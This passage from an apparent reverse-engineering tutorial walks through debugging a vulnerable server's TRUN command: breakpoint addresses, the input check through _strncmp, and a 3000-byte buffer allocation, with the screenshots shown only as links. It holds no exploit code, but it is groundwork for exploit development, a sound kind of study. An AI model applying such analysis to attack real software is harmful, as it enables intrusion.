
Lets set a breakpoint to the TRUN code block to speed up analysis and execute (g) until the breakpoint is hit.

We also cleared the previous breakpoint (0x00402477) and added the TRUN code block address (0x00401CDB).
Lets send the command: TRUN . Notice the space character after the command and continue execution until the function _strncmp is called.


We can see on the screenshots above that our input is being compared to the expected string that is passed through the TRUN function.

Looking at the next code block, we can see that there is a malloc function call that allocates 0xbb8 bytes (3000 in decimal) of size and sets (memset) 3000 bytes of zeroes in a memory location.
There is only one code path (which is denoted by blue line below the code block) after this code block. Lets continue the analysis.


